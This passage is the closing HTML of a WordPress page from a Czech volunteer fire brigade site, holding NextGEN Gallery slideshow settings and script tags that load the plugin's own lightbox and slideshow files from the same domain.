var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
galleries.gallery_3aff09a62437f3999627a6cadbbc00bd = {"id":null,"source":"random_images","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_slideshow","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-slideshow-2","sortorder":[],"display_settings":{"gallery_width":150,"gallery_height":120,"cycle_effect":"fade","cycle_interval":"10","show_thumbnail_link":false,"thumbnail_link_text":"[Show picture list]","use_lightbox_effect":true,"thumbnail_width":"","thumbnail_height":"","effect_code":"class=\"ngg-fancybox\" rel=\"%GALLERY_NAME%\"","template":"","ngg_triggers_display":"never","entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false,"maximum_entity_count":10},"excluded_container_ids":[],"maximum_entity_count":10,"__defaults_set":true,"variation":1,"_errors":[],"ID":"3aff09a62437f3999627a6cadbbc00bd"};
galleries.gallery_3aff09a62437f3999627a6cadbbc00bd.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/jquery.cycle.all.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/jquery.waitforimages.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.min.js?ver=2.2.33'></script>
	        <!-- 114 dotazů. 0,535 sekund. -->
    </div>
</body>
</html>

